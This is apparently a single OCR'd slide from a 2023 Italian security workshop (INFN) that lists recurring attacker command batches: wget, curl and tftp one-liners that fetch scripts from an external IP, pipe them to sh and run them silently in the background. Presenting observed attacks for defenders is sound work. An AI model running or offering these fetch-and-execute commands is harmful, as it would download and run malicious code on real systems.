INFN
Parma
Batch ricorrenti (2)
wget -qO - http://113.106.167.11/x/1sh | sh > /dev/null 2>&1 &
rm -rf /var/run/1sh; wget -c http://113.106.167.11/x/1sh -P /var/run && sh /var/run/1sh &
wget -qO - http://113.106.167.11/x/2sh | sh > /dev/null 2>&1 &
rm -rf /tmp/2sh; wget -c http://113.106.167.11/x/2sh -P /tmp && sh /tmp/2sh
curl http://113.106.167.11/x/3sh | sh
cd /var/run ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
Security Workshop: Padova 13-15 Febbraio 2023
18